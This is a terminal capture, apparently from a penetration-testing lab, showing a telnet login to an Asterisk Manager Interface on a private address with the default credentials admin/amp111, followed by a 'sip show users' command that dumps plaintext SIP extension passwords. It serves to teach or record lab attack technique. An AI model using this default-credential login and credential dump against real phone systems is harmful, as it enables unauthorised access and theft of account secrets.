 root@kali:~# telnet 192.168.231.128 5038
Trying 192.168.231.128...
telnet: Unable to connect to remote host: Connection refused
root@kali:~# telnet 192.168.231.129 5038
Trying 192.168.231.129...
Connected to 192.168.231.129.
Escape character is '^]'.
Asterisk Call Manager/1.1
action: login
username: admin
secret: amp111

Response: Success
Message: Authentication accepted

action: command
command: sip show users

Response: Follows
Privilege: Command
Username                   Secret           Accountcode      Def.Context      ACL  NAT
100                                                          from-internal    Yes  Always
101                        s3cur3                            from-internal    Yes  Always
102                        letmein123                        from-internal    Yes  Always
201                        secret123                         from-internal    Yes  Always
200                        quit3s3curE123                    from-internal    Yes  Always
2000                       password123                       from-internal    Yes  Always
--END COMMAND--